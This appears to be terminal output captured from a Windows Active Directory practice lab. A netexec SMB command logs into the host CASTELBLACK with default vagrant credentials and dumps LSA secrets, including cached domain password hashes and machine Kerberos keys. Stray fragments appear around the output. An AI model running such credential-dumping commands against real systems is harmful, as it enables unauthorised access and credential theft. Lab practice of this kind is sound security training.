 ┌──(kali㉿kali)-[~]
└─$ netexec smb 192.168.56.22 -u vagrant -p vagrant --local-auth --lsa
SMB 192.168.56.22 445 CASTELBLACK [*] Windows 10 / Server 2019 Build 17763 x64 (name:CASTELBLACK) (domain:CASTELBLACK) (signing:False) (SMBv1:False)
AutorunX.D...
SMB 192.168.56.22 445 CASTELBLACK [+] CASTELBLACK\vagrant:vagrant (Pwn3d!)
SMB 192.168.56.22 445 CASTELBLACK [+] Dumping LSA secrets
SMB 192.168.56.22 445 CASTELBLACK NORTH.SEVENKINGDOMS.LOCAL/sql_svc:$DCC2$10240#sql_svc#89e701ebbd305e4f5380c5150494584a: (2024-05-11 09:25:59)
SMB 192.168.56.22 445 CASTELBLACK NORTH.SEVENKINGDOMS.LOCAL/robb.stark:$DCC2$10240#robb.stark#f19bfb9b10ba923f2e28b733e5dd1405: (2024-12-06 21:15:45)
SMB 192.168.56.22 445 CASTELBLACK NORTH\CASTELBLACK$:aes256-cts-hmac-sha1-96:22bf8494e639e523997ad2fcfcdcfdde4ea182946b105dd4308ed7b225cc683a
SMB 192.168.56.22 445 CASTELBLACK NORTH\CASTELBLACK$:aes128-cts-hmac-sha1-96:fbf57dd5308265f50adc9ada7434390b
SMB 192.168.56.22 445 CASTELBLACK NORTH\CASTELBLACK$:des-cbc-md5:b6e5b0d6167fb007
auto.txt